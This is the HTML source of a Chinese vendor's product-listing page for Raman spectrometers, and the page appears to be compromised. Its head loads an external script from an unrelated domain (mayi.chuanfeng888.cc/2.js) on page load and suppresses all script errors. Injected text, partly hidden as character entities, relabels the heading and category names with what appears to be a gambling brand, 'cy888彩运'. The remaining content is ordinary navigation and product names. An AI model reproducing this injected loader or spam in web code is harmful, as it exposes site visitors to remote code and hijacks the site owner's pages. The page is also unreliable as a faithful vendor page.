

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://aozoraweb.com/products.html
body_size: 11409
content:
<!DOCTYPE HTML>
<html>
<head>
<!-- ThemeMeta -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<title>国产显微拉曼光谱仪_厦大教学拉曼光谱_便携手持式食药环拉曼检测仪</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KlgnpBoYyjHIE2Ou",ck:"KlgnpBoYyjHIE2Ou"})</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Kv71vxxEewB9tprD",ck:"Kv71vxxEewB9tprD"})</script>
<script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="apple-mobile-web-app-title" content="国产显微拉曼光谱仪_厦大教学拉曼光谱_便携手持式食药环拉曼检测仪">
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="keywords" content="国产食药环拉曼,手持便携式式拉曼,厦门大学教学拉曼,显微拉曼光谱仪,电化学拉曼" />
<meta name="description" content="厦门大学拉曼团队基于100余项专利软著,专注于国产替代科研教学领域显微拉曼光谱仪,手持便携式公安食药环拉曼.产品针对不同领域运用的痛点，推出不同领域运用的拉曼光谱仪设备。" />
<meta name="author" content="" />
<meta name="revisit-after" content="2 days" />
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="screen-orientation" content="portrait" />
<meta name="x5-orientation" content="portrait" />
<meta name="full-screen" content="yes" />
<meta name="x5-fullscreen" content="true" />
<meta name="browsermode" content="application" />
<meta name="x5-page-mode" content="app" />
<meta name="ibiso" content="2ae2f7b3de767e9d5406c0be6ffaaabe" />
<meta name="Template-Theme-Color" content="B241-288-0" />
<meta name="Host-Path" content="/0/21/4tdr5j" />
<meta name="End-At" content="2030-03-23" />
<!-- favicon.ico -->
<link rel="icon" href="/favicon.ico" type="image/ico" />
<link rel="shortcut icon" href="/favicon.ico" type="image/ico" media="screen" />
<!-- Include Source -->
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/fontawesome/css/font-awesome.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/global.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/richtext.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/widget.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/variousComponents.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/images.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/animate.min.css" />
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/jquery.mCustomScrollbar.css" />
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/jquery.min.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/base.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/common.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/jquery.SuperSlide.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/animate.min.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/public/plugins/layer/laydate/laydate.js"></script>
<script type="text/javascript" charset="utf-8" src="/assets/static/site/np_template/js/lazy.js"></script>
<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/css/fontawesome/css/font-awesome-ie7.min.css" />
<script type="text/javascript" src="/assets/static/site/np_template/js/selectivizr.js"></script>
<script type="text/javascript" src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script type="text/javascript" src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<script type="text/javascript" src="//cdn.bootcss.com/modernizr/2.8.2/modernizr.min.js"></script>
<![endif]-->
<script type="text/javascript" src="/assets/static/site/np_template/js/three.min.js"></script>
<!-- ComponentsjsSource -->
<link type="text/css" rel="stylesheet" href="/assets/deploy/components/dist-udin.css?v=1.0.87" />
<script type="text/javascript" src="/assets/deploy/components/dist-udin.js?v=1.0.87"></script>
<script type="text/javascript" src="/assets/static/site/np_template/js/menuH.js"></script>
<script type="text/javascript" src="/assets/static/site/np_template/js/menuV.js"></script>
<!-- ThemeCssSource -->
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/288/css/theme.css">
<link type="text/css" rel="stylesheet" href="/assets/static/site/np_template/288/css/color_0.css">
<!-- ThemeJsSource -->
<script type="text/javascript" src="/assets/static/site/np_template/288/js/theme.js"></script>
<script type="text/javascript" src="/assets/static/site/public/js/extend.js"></script>
<script type="text/javascript" src="/assets/static/site/public/js/jquery.global.js"></script>
<script type="text/javascript" src="/assets/static/site/public/js/jquery.init.js"></script>
<script type="text/javascript" src="/assets/static/site/public/plugins/layer/layer.js"></script>
<!-- dynamicSource -->

<style type="text/css">
.product-descons h3{
	font-size:20px;
}

@media (max-width: 768px) {
.protab{
	min-width:480px;
}
}
.protab{
	min-width:935px;
	max-width:100%;
}
.protab td{
	padding:5px 10px;
	border:1px solid #ddd;
	font-size:13.5px;
}
.protab th{
background: rgb(75, 172, 198);
color:#fff;
font-size:1.2em;
padding:5px 10px;
border:1px solid #ddd;
}
.w-prd-list-cell .w-prd-infobox h2, .w-product .w-prd-infobox h2 {
	font-size: 100%;
}
.protab2 td{
	padding:5px 10px;
	border:1px solid #ddd;
	font-size:13.5px;
}
</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://aozoraweb.com/">cy888彩运</a></h1>
<!-- begin body -->



<div   id=""    class="body">
    <div   id=""    class="w-container w-header w-header-common">
        <div   id=""    class="row clearfix">
            <div   id=""    class="mobile-nav-toggle"><i class="fa fa-navicon fa-2x"></i></div>
            <div   id=""    class="nav_right_mask"></div>
            <div   id=""    class="row_top clearfix">
                <div   id=""    class="column columnL">
                    <div   id=""    class="col-logo"> 
                        <!-- logo --><div   id=""    class="w-logo"><a href="//aozoraweb.com/" class="w-logo-img"><img src="/assets/resource/images/repertory/2024/4/2/65dbec3c28202.png" alt="拉曼光谱仪" title="拉曼光谱仪" /></a></div> 
                    </div>
                </div>
                <div   id=""    class="column columnR clearfix">
                    <div   id=""    class="topLogBox topLogBoxPc">
                        <div   id=""    class="topLogBox-in">
                            <div   id=""    class="clearfix"> 
                                 
                                <!-- sign --> 
                                <!-- cart --> 
                            </div>
                        </div>
                    </div>
                    <!-- custom -->
<div class="w-custom" style="padding-top: 29px;padding-bottom: 31px;padding-left: 20px;width: 180px;" data-conid="165874">
<div class="container-row"  data-conid="165875">
<div   id=""    class="col-xs" style="width: 100%;"><div class="container-box" id="containercustombox-id-b0288c1b9e12d4b57d46c3687ee3e305"   data-conid="165876">
<div class="li-div" id="search-cd7500d287f146078d53bdb1b05b3d10" data-comid="67296">
<div   id=""    class="w-searchbox" style="text-align: left;">
<div   id=""    class="search-w search-defaut-w" style="max-width: 100%;">
<input type="text" placeholder="请输入关键字" class="input-text-w input-search-w" >
<div   id=""    class="btn-default-w search-btn-w"><span class="btn-inner">提交</span></div>
<input type="hidden" name="lanno" value="" />
<input type="hidden" name="emptyTextBtn" value="提交" />
<input type="hidden" name="emptyTextMsg" value="请输入关键字" />
<input type="hidden" name="emptyTextTitle" value="请输入关键字" />
</div>
</div>
<script>
(function(window, $, uniqueid){
$(function(){
if( typeof formErrorAlert !== 'function'){
function formErrorAlert (message, title, btn) {
layer.alert(message, {
icon: 2,
title: title,
btn: btn
});
}
}
var lanno = $('#' + uniqueid).find('input[name="lanno"]').val();
var emptyTextBtn = $('#' + uniqueid).find('input[name="emptyTextBtn"]').val();
var emptyTextMsg = $('#' + uniqueid).find('input[name="emptyTextMsg"]').val();
var emptyTextTitle = $('#' + uniqueid).find('input[name="emptyTextTitle"]').val();
$('#' + uniqueid).find('.input-text-w').on('focus', function (e) {
$(this).off('keydown').on('keydown', function (e) {
if (e.code === 'Enter' || e.code === 'NumpadEnter') {
$(this).trigger('blur');
$('#' + uniqueid).find('.search-btn-w').trigger('click');
}
});
});
$('#' + uniqueid).find('.search-btn-w').on('click', function(e) {
var _this = $(this);
var val = $.trim(_this.parent().find('.input-text-w').val());
if(!val || val.length < 1){
formErrorAlert(emptyTextMsg,emptyTextTitle,emptyTextBtn);
return;
}
var url = '';
if(lanno && lanno.length > 0){
url += '/' + lanno;
}
url += '/search.html?kw=' + encodeURIComponent(val);
window.location.href=url;
});
});
})(window, jQuery, "search-cd7500d287f146078d53bdb1b05b3d10");
</script>
</div>
</div></div>
</div>
</div>
  
                </div>
                <div   id=""    class="column columnM clearfix"> 
                    <!-- navigation --><div   id=""    class="w-nav"><div   id=""    class="w-nav-in"><ul class="nav_inner clearfix" id="g-web-ul-menu" style="display:none;"><script type="text/javascript">$(function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}$(window).on('resize',function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}else{$('.w-nav').removeClass('w-nav-pcs')}})})</script><li><a title="首页" href="//aozoraweb.com/index.html" data-pageid="8082" target="_self">首页</a><i class="nav_simpline_cur"></i></li><li class="active"><div   id=""    class="li-parent-div li-parentOne-div"><a title="&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;" href="//aozoraweb.com/products.html" data-pageid="8084" target="_blank">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="应用领域" href="//aozoraweb.com/products/8650.html" data-pageid="8084" target="_blank">应用领域<i class="fa fa-plus"></i></a></div><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="食药环侦类" href="//aozoraweb.com/products/8655.html" data-pageid="8084" target="_blank">食药环侦类</a></li><li><a title="禁毒/应急类" href="//aozoraweb.com/products/8656.html" data-pageid="8084" target="_blank">禁毒/应急类</a></li><li><a title="生态环境类" href="//aozoraweb.com/products/8657.html" data-pageid="8084" target="_blank">生态环境类</a></li><li><a title="大型安保类" href="//aozoraweb.com/products/8658.html" data-pageid="8084" target="_blank">大型安保类</a></li><li><a title="食品安全类" href="//aozoraweb.com/products/8659.html" data-pageid="8084" target="_blank">食品安全类</a></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="产品分类" href="//aozoraweb.com/products/8651.html" data-pageid="8084" target="_blank">产品分类<i class="fa fa-plus"></i></a></div><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="科研分析型拉曼光谱" href="//aozoraweb.com/products/8660.html" data-pageid="8084" target="_blank">科研分析型拉曼光谱</a></li><li><a title="小光斑（1μm）拉曼" href="//aozoraweb.com/products/8661.html" data-pageid="8084" target="_blank">小光斑（1μm）拉曼</a></li><li><a title="教学型拉曼光谱仪器" href="//aozoraweb.com/products/8662.html" data-pageid="8084" target="_blank">教学型拉曼光谱仪器</a></li><li><a title="光纤光谱仪" href="//aozoraweb.com/products/8663.html" data-pageid="8084" target="_blank">光纤光谱仪</a></li><li><a title="手持式拉曼光谱仪" href="//aozoraweb.com/products/8664.html" data-pageid="8084" target="_blank">手持式拉曼光谱仪</a></li><li><a title="便携式拉曼光谱仪" href="//aozoraweb.com/products/8665.html" data-pageid="8084" target="_blank">便携式拉曼光谱仪</a></li><li><a title="SERS试剂" href="//aozoraweb.com/products/8666.html" data-pageid="8084" target="_blank">SERS试剂</a></li><li><a title="检测试剂盒" href="//aozoraweb.com/products/8667.html" data-pageid="8084" target="_blank">检测试剂盒</a></li></ul></div></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="拉曼动态" href="//aozoraweb.com/news.html" data-pageid="8085" target="_self">拉曼动态<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="公司资讯" href="//aozoraweb.com/news/8653.html" data-pageid="8085" target="_self">公司资讯</a></li><li><a title="拉曼应用" href="//aozoraweb.com/news/8654.html" data-pageid="8085" target="_self">拉曼应用</a></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="科研在线" href="//aozoraweb.com/scientific.html" data-pageid="8090" target="_self">科研在线<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="科研在线" href="//aozoraweb.com/scientific/8668.html" data-pageid="8090" target="_self">科研在线</a></li><li><a title="名人说拉曼" href="//aozoraweb.com/scientific/8669.html" data-pageid="8090" target="_self">名人说拉曼</a></li></ul></div></li><li><a title="普识检测" href="//aozoraweb.com/pstxm.html" data-pageid="8091" target="_self">普识检测</a><i class="nav_simpline_cur"></i></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="联系我们" href="//aozoraweb.com/about.html" data-pageid="8083" target="_self">联系我们<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><script type="text/javascript">$(function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}$(window).on('resize',function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}else{$('.w-nav').removeClass('w-nav-pcs')}})})</script><li><a title="公司简介" href="/about.html" data-pageid="8089" target="_self">公司简介</a></li><li><a title="发展历程" href="//aozoraweb.com/history.html" data-pageid="8092" target="_self">发展历程</a></li><li><a title="荣誉资质" href="//aozoraweb.com/honor.html" data-pageid="8093" target="_self">荣誉资质</a></li><li><a title="人才招聘" href="//aozoraweb.com/job.html" data-pageid="8095" target="_self">人才招聘</a></li><li><a title="联系我们" href="//aozoraweb.com/contact.html" data-pageid="8086" target="_self">联系我们</a></li></ul></div></li><div   id=""    class="nav_moveBox"></div></ul></div></div> 
                </div>
            </div>
            <div   id=""    class="col-right clearfix"> 
                <!-- navigation --><div   id=""    class="w-nav"><div   id=""    class="w-nav-in"><ul class="nav_inner clearfix" ><script type="text/javascript">$(function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}$(window).on('resize',function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}else{$('.w-nav').removeClass('w-nav-pcs')}})})</script><li><a title="首页" href="//aozoraweb.com/index.html" data-pageid="8082" target="_self">首页</a><i class="nav_simpline_cur"></i></li><li class="active"><div   id=""    class="li-parent-div li-parentOne-div"><a title="&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;" href="//aozoraweb.com/products.html" data-pageid="8084" target="_blank">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="应用领域" href="//aozoraweb.com/products/8650.html" data-pageid="8084" target="_blank">应用领域<i class="fa fa-plus"></i></a></div><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="食药环侦类" href="//aozoraweb.com/products/8655.html" data-pageid="8084" target="_blank">食药环侦类</a></li><li><a title="禁毒/应急类" href="//aozoraweb.com/products/8656.html" data-pageid="8084" target="_blank">禁毒/应急类</a></li><li><a title="生态环境类" href="//aozoraweb.com/products/8657.html" data-pageid="8084" target="_blank">生态环境类</a></li><li><a title="大型安保类" href="//aozoraweb.com/products/8658.html" data-pageid="8084" target="_blank">大型安保类</a></li><li><a title="食品安全类" href="//aozoraweb.com/products/8659.html" data-pageid="8084" target="_blank">食品安全类</a></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="产品分类" href="//aozoraweb.com/products/8651.html" data-pageid="8084" target="_blank">产品分类<i class="fa fa-plus"></i></a></div><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="科研分析型拉曼光谱" href="//aozoraweb.com/products/8660.html" data-pageid="8084" target="_blank">科研分析型拉曼光谱</a></li><li><a title="小光斑（1μm）拉曼" href="//aozoraweb.com/products/8661.html" data-pageid="8084" target="_blank">小光斑（1μm）拉曼</a></li><li><a title="教学型拉曼光谱仪器" href="//aozoraweb.com/products/8662.html" data-pageid="8084" target="_blank">教学型拉曼光谱仪器</a></li><li><a title="光纤光谱仪" href="//aozoraweb.com/products/8663.html" data-pageid="8084" target="_blank">光纤光谱仪</a></li><li><a title="手持式拉曼光谱仪" href="//aozoraweb.com/products/8664.html" data-pageid="8084" target="_blank">手持式拉曼光谱仪</a></li><li><a title="便携式拉曼光谱仪" href="//aozoraweb.com/products/8665.html" data-pageid="8084" target="_blank">便携式拉曼光谱仪</a></li><li><a title="SERS试剂" href="//aozoraweb.com/products/8666.html" data-pageid="8084" target="_blank">SERS试剂</a></li><li><a title="检测试剂盒" href="//aozoraweb.com/products/8667.html" data-pageid="8084" target="_blank">检测试剂盒</a></li></ul></div></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="拉曼动态" href="//aozoraweb.com/news.html" data-pageid="8085" target="_self">拉曼动态<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="公司资讯" href="//aozoraweb.com/news/8653.html" data-pageid="8085" target="_self">公司资讯</a></li><li><a title="拉曼应用" href="//aozoraweb.com/news/8654.html" data-pageid="8085" target="_self">拉曼应用</a></li></ul></div></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="科研在线" href="//aozoraweb.com/scientific.html" data-pageid="8090" target="_self">科研在线<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><li><a title="科研在线" href="//aozoraweb.com/scientific/8668.html" data-pageid="8090" target="_self">科研在线</a></li><li><a title="名人说拉曼" href="//aozoraweb.com/scientific/8669.html" data-pageid="8090" target="_self">名人说拉曼</a></li></ul></div></li><li><a title="普识检测" href="//aozoraweb.com/pstxm.html" data-pageid="8091" target="_self">普识检测</a><i class="nav_simpline_cur"></i></li><li><div   id=""    class="li-parent-div li-parentOne-div"><a title="联系我们" href="//aozoraweb.com/about.html" data-pageid="8083" target="_self">联系我们<i class="fa fa-plus"></i></a></div><i class="nav_simpline_cur"></i><div   id=""    class="submenu"><div   id=""    class="back-div"><i class="fa fa-angle-left"></i><span><<</span></div><ul><script type="text/javascript">$(function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}$(window).on('resize',function(){if($('.mobile-nav-toggle').is(':hidden')){$('.w-nav').addClass('w-nav-pcs')}else{$('.w-nav').removeClass('w-nav-pcs')}})})</script><li><a title="公司简介" href="/about.html" data-pageid="8089" target="_self">公司简介</a></li><li><a title="发展历程" href="//aozoraweb.com/history.html" data-pageid="8092" target="_self">发展历程</a></li><li><a title="荣誉资质" href="//aozoraweb.com/honor.html" data-pageid="8093" target="_self">荣誉资质</a></li><li><a title="人才招聘" href="//aozoraweb.com/job.html" data-pageid="8095" target="_self">人才招聘</a></li><li><a title="联系我们" href="//aozoraweb.com/contact.html" data-pageid="8086" target="_self">联系我们</a></li></ul></div></li><div   id=""    class="nav_moveBox"></div></ul></div></div>
                <div   id=""    class="topLogBox topLogBoxTel">
                    <div   id=""    class="topLogBox-in">
                        <div   id=""    class="col-com"> 
                             
                            <!-- sign --> 
                            <!-- cart -->  
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- banner --><div id="banner-render" hidden><section class="w-container bannerBox"><div   id=""    class="banner"><img src="/assets/resource/images/repertory/2024/4/2/660b9f58acc5e.jpg" alt="" title="" /></div></section></div>
    
    <div   id=""    class="w-container w-main">
        <div   id=""    class="row"> 
			
            <div   id=""    class="wrap-content-in w-system w-productcom">
                <div   id=""    class="w-system-in"> 
                    <!--产品顶部列表分类-->
					<!-- PCComp --><div   id=""    class="side_bar"><style text="text/css">@media (min-width:769px){.w-com-menu-V .ul-submenu, .w-com-menuNV .ul-submenu{display:block !important;}.w-com-menu-V .fa,.w-com-menuNV li .fa{display:none !important;}.w-com-menuNV > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a{padding-right:20px;}.w-com-menuNV3 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a,.w-com-menuNV5 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent a{padding-right:0;}.w-com-menuNV .ul-submenu{padding-right:20px;}.w-com-menuNV .ul-submenu .ul-submenu{padding-right:0;}.w-com-menuNV3 .ul-submenu{padding-right:0;}}</style><script type="text/javascript">$(function(){if($(window).width()>769){$('.w-com-menu-V > .w-com-menu-in > .ul-parent > li').unbind('mouseleave');$('.w-com-menuNV .ul-parent > li').unbind('mouseleave');}})</script><style type="text/css"></style><div   id=""    class="w-com-menu w-com-menu-V"><div class="w-com-menu-in" id="sproduct-deb54ffb41e085fd7f69a75b6359c989"><div   id=""    class="systitle"><div   id=""    class="systitle-in">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;</div><i class="fa icon_menuControl"></i></div><ul class="ul-parent"><li class="li-parent" data-cateid="8650"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8650.html">应用领域</a><span class="menu_simpline_cur"></span><i class="fa fa-plus"></i></div><div   id=""    class="ul-submenu"><div   id=""    class="ul-submenu-up"></div><ul class="clearfix"><li class="li-parent" data-cateid="8655"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8655.html">食药环侦类</a></div></li><li class="li-parent" data-cateid="8656"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8656.html">禁毒/应急类</a></div></li><li class="li-parent" data-cateid="8657"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8657.html">生态环境类</a></div></li><li class="li-parent" data-cateid="8658"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8658.html">大型安保类</a></div></li><li class="li-parent" data-cateid="8659"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8659.html">食品安全类</a></div></li></ul></div></li><li class="li-parent" data-cateid="8651"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8651.html">产品分类</a><span class="menu_simpline_cur"></span><i class="fa fa-plus"></i></div><div   id=""    class="ul-submenu"><div   id=""    class="ul-submenu-up"></div><ul class="clearfix"><li class="li-parent" data-cateid="8660"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8660.html">科研分析型拉曼光谱</a></div></li><li class="li-parent" data-cateid="8661"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8661.html">小光斑（1μm）拉曼</a></div></li><li class="li-parent" data-cateid="8662"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8662.html">教学型拉曼光谱仪器</a></div></li><li class="li-parent" data-cateid="8663"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8663.html">光纤光谱仪</a></div></li><li class="li-parent" data-cateid="8664"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8664.html">手持式拉曼光谱仪</a></div></li><li class="li-parent" data-cateid="8665"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8665.html">便携式拉曼光谱仪</a></div></li><li class="li-parent" data-cateid="8666"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8666.html">SERS试剂</a></div></li><li class="li-parent" data-cateid="8667"><div   id=""    class="div-parent"><a href="//aozoraweb.com/products/8667.html">检测试剂盒</a></div></li></ul></div></li></ul></div></div></div>
                    <!--产品顶部列表分类 end--> 
                    <!--产品列表有侧边栏-->
					<!-- PLComp --><style type="text/css">.w-prd-list .w-prd-list-cell .w-prd-infobox h2,.w-prd-list li .w-prd-infobox h2{font-weight:normal;font-style: normal;}.w-prd-list .w-prd-list-cell .w-prd-sum,.w-prd-list li .w-prd-sum{font-weight:normal;font-style: normal;}</style><div   id=""    class="side_left"><style type="text/css">.w-prd-list1 .w-prd-list-cell{ width: 25.00%; *width: 25.00%;}</style><div   id=""    class="crumbs"><div   id=""    class="crumbs_in">您当前的位置: &nbsp;<a href="//aozoraweb.com/products.html"><span class="colorbg_main">&#99;&#121;&#56;&#56;&#56;&#24425;&#36816;</span></a></div></div><div class="w-prd-list w-prd-list1 prd_imgScaleBig" id="list-16f3b8626365971a7e01c0754a060171"><div   id=""    class="w-prd-list-in clearfix"><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="科研型小光斑拉曼光谱仪"> <a target="_self" href="//aozoraweb.com/products/raman-s.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65fa8b537aaec.jpg" title="65fa8b537aaec.jpg" src="/assets/resource/images/repertory/2024/4/3/65fa8b537aaec.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="科研型小光斑拉曼光谱仪"><a target="_self" href="//aozoraweb.com/products/raman-s.html">科研型小光斑拉曼光谱仪</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="PERS-DR1702EC电化学拉曼联用检测系统"> <a target="_self" href="//aozoraweb.com/products/raman-ec.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f93550759a5.jpg" title="65f93550759a5.jpg" src="/assets/resource/images/repertory/2024/4/3/65f93550759a5.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="PERS-DR1702EC电化学拉曼联用检测系统"><a target="_self" href="//aozoraweb.com/products/raman-ec.html">PERS-DR1702EC电化学拉曼联用检测系统</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="科研型便携式拉曼光谱仪"> <a target="_self" href="//aozoraweb.com/products/raman-sp.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65fa52c356f21.jpg" title="65fa52c356f21.jpg" src="/assets/resource/images/repertory/2024/4/3/65fa52c356f21.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="科研型便携式拉曼光谱仪"><a target="_self" href="//aozoraweb.com/products/raman-sp.html">科研型便携式拉曼光谱仪</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="双波长拉曼光谱仪-可选配显微镜-自动对焦-Mapping成像功能"> <a target="_self" href="//aozoraweb.com/products/raman-dw.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f940b52ce78.jpg" title="65f940b52ce78.jpg" src="/assets/resource/images/repertory/2024/4/3/65f940b52ce78.jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="双波长拉曼光谱仪-可选配显微镜-自动对焦-Mapping成像功能"><a target="_self" href="//aozoraweb.com/products/raman-dw.html">双波长拉曼光谱仪-可选配显微镜-自动对焦-Mapping成像功能</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="Mapping成像自动对焦显微拉曼光谱仪-高分辨率高灵敏度科研型"> <a target="_self" href="//aozoraweb.com/products/raman-hs.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65fa97c37fa06(1).jpg" title="65fa97c37fa06(1).jpg" src="/assets/resource/images/repertory/2024/4/3/65fa97c37fa06(1).jpg"  /> </div></a> </div><div   id=""    class="w-prd-infobox"  style="text-align: center ;"><h2 class="w-prd-name" title="Mapping成像自动对焦显微拉曼光谱仪-高分辨率高灵敏度科研型"><a target="_self" href="//aozoraweb.com/products/raman-hs.html">Mapping成像自动对焦显微拉曼光谱仪-高分辨率高灵敏度科研型</a></h2></div></div></div></div><div   id=""    class="w-prd-list-cell"><div   id=""    class="w-prd-list-cell-in"><div   id=""    class="w-prd-con"><div   id=""    class="w-prd-imgbox" title="PERS-SE1501教学型多功能光谱系统"> <a target="_self" href="//aozoraweb.com/products/raman-se.html" class="img-count w-prd-img"><div   id=""    class="aspectRatio" style="padding-bottom: 100%"></div><div   id=""    class="img-count-in"><img alt="65f7f939e4b40.jpg" 